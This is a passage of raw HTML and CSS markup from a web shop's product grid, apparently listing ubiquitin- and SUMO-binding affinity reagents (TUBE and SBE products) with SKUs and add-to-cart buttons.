				<div class="elementor-element elementor-element-3d26aa5 elementor-widget elementor-widget-heading" data-id="3d26aa5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Add to cart</h2>				</div>
				</div>
				</div>
				</div>
				<div class="woocommerce elementor-element elementor-element-bdce50b elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="bdce50b" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product&quot;,&quot;template_id&quot;:&quot;25049&quot;,&quot;columns&quot;:1,&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;auto_scroll&quot;:&quot;yes&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.product">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-25049">.elementor-25049 .elementor-element.elementor-element-a6a4a5a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-25049 .elementor-element.elementor-element-a6a4a5a:not(.elementor-motion-effects-element-type-background), .elementor-25049 .elementor-element.elementor-element-a6a4a5a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-25049 .elementor-element.elementor-element-9e6f87d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );}.elementor-25049 .elementor-element.elementor-element-9e6f87d:not(.elementor-motion-effects-element-type-background), .elementor-25049 .elementor-element.elementor-element-9e6f87d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-25049 .elementor-element.elementor-element-72ad718 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-d0d11b2 );}.elementor-25049 .elementor-element.elementor-element-72ad718 .elementor-heading-title a:hover, .elementor-25049 .elementor-element.elementor-element-72ad718 .elementor-heading-title a:focus{color:var( --e-global-color-492119a );}.elementor-25049 .elementor-element.elementor-element-3433281{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-25049 .elementor-element.elementor-element-91d9421 .elementor-heading-title{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );color:var( --e-global-color-3014ccc );}.elementor-25049 .elementor-element.elementor-element-91d9421 .elementor-heading-title a:hover, .elementor-25049 .elementor-element.elementor-element-91d9421 .elementor-heading-title a:focus{color:var( --e-global-color-492119a );}.elementor-25049 .elementor-element.elementor-element-4b6cfae{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );}.elementor-25049 .elementor-element.elementor-element-18afa8a .elementor-heading-title{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );color:#1E1E1EA1;}.elementor-25049 .elementor-element.elementor-element-18afa8a .elementor-heading-title a:hover, .elementor-25049 .elementor-element.elementor-element-18afa8a .elementor-heading-title a:focus{color:var( --e-global-color-492119a );}.elementor-25049 .elementor-element.elementor-element-0d24610{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;border-style:none;--border-style:none;}.elementor-25049 .elementor-element.elementor-element-0d24610:not(.elementor-motion-effects-element-type-background), .elementor-25049 .elementor-element.elementor-element-0d24610 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-25049 .elementor-element.elementor-element-57ec61e.elementor-element{--align-self:center;}.elementor-25049 .elementor-element.elementor-element-57ec61e .cart button, .elementor-25049 .elementor-element.elementor-element-57ec61e .cart .button{font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );border-style:none;border-radius:5px 5px 5px 5px;padding:8px 20px 8px 20px;color:var( --e-global-color-46fde32 );background-color:var( --e-global-color-492119a );transition:all 0.2s;}.elementor-25049 .elementor-element.elementor-element-57ec61e .cart button:hover, .elementor-25049 .elementor-element.elementor-element-57ec61e .cart .button:hover{color:var( --e-global-color-46fde32 );background-color:var( --e-global-color-d0d11b2 );}@media(min-width:768px){.elementor-25049 .elementor-element.elementor-element-9e6f87d{--width:32%;}.elementor-25049 .elementor-element.elementor-element-3433281{--width:10%;}.elementor-25049 .elementor-element.elementor-element-4b6cfae{--width:40%;}.elementor-25049 .elementor-element.elementor-element-0d24610{--width:18%;}}@media(max-width:1024px){.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-25049 .elementor-element.elementor-element-72ad718 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-25049 .elementor-element.elementor-element-91d9421 .elementor-heading-title{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-25049 .elementor-element.elementor-element-18afa8a .elementor-heading-title{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-25049 .elementor-element.elementor-element-57ec61e .cart button, .elementor-25049 .elementor-element.elementor-element-57ec61e .cart .button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}}@media(max-width:767px){.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-25049 .elementor-element.elementor-element-72ad718 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-25049 .elementor-element.elementor-element-91d9421 .elementor-heading-title{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-25049 .elementor-element.elementor-element-18afa8a .elementor-heading-title{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-25049 .elementor-element.elementor-element-57ec61e.elementor-element{--align-self:flex-start;}.elementor-25049 .elementor-element.elementor-element-57ec61e .cart button, .elementor-25049 .elementor-element.elementor-element-57ec61e .cart .button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}}</style>		<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-9932 post-9932 product type-product status-publish has-post-thumbnail product_cat-pan-selective-tubes product_cat-sumo-binding-entity pa_sku-sm-0101-0200 first instock purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/biotin-sumo-protein-capture-reagent-sm101/">SM101: Biotin SUMO protein capture reagent</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SM-0101-0200</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/" rel="tag">Pan-Selective TUBEs</a>, <a href="https://lifesensors.com/product-category/sumo-binding-entity/" rel="tag">SUMO Binding Entity (SBE)</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/?add-to-cart=9932" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9932" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9932" data-product_sku="SM-0101-0200" aria-label="Add to cart: &ldquo;SM101: Biotin SUMO protein capture reagent&rdquo;" rel="nofollow" data-success_message="&ldquo;SM101: Biotin SUMO protein capture reagent&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9932" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-9687 post-9687 product type-product status-publish has-post-thumbnail product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix product_tag-pan-selective product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities  instock purchasable product-type-variable" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um101-tube-1-tandem-ubiquitin-binding-entity-lifesensors-product/">UM101: TUBE 1 (GST)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0101</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/" rel="tag">Pan-Selective TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="https://lifesensors.com/product/um101-tube-1-tandem-ubiquitin-binding-entity-lifesensors-product/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9687" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9687" data-product_sku="UM-0101" aria-label="Select options for &ldquo;UM101: TUBE 1 (GST)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9687" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-8509 post-8509 product type-product status-publish has-post-thumbnail product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix  instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um102-tube-2-tandem-ubiquitin-binding-entity-lifesensors/">UM102: TUBE 2 (GST)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0102</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/" rel="tag">Pan-Selective TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="https://lifesensors.com/product/um102-tube-2-tandem-ubiquitin-binding-entity-lifesensors/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8509" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8509" data-product_sku="UM-0102" aria-label="Select options for &ldquo;UM102: TUBE 2 (GST)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8509" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-9693 post-9693 product type-product status-publish has-post-thumbnail product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix product_tag-pan-selective product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities last instock purchasable product-type-variable" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um201-tube-1-tandem-ubiquitin-binding-entity/">UM201: TUBE 1 (His6)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0201</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/" rel="tag">Pan-Selective TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="https://lifesensors.com/product/um201-tube-1-tandem-ubiquitin-binding-entity/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9693" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9693" data-product_sku="UM-0201" aria-label="Select options for &ldquo;UM201: TUBE 1 (His6)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9693" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-8512 post-8512 product type-product status-publish has-post-thumbnail product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix first instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um202-tube-2-tandem-ubiquitin-binding-entity/">UM202: TUBE 2 (His6)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0202</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/" rel="tag">Pan-Selective TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="https://lifesensors.com/product/um202-tube-2-tandem-ubiquitin-binding-entity/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8512" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8512" data-product_sku="UM-0202" aria-label="Select options for &ldquo;UM202: TUBE 2 (His6)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8512" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-9700 post-9700 product type-product status-publish has-post-thumbnail product_cat-pan-selective-tubes product_cat-tubes-for-detection product_cat-tubes-ubiquitin-affinity-matrix product_tag-pan-selective product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities pa_sku-um-0301-0200  instock purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/detection-of-polyubiquitin-proteins-biotin-tube-1/">UM301: TUBE 1 (Biotin)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0301-0200</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
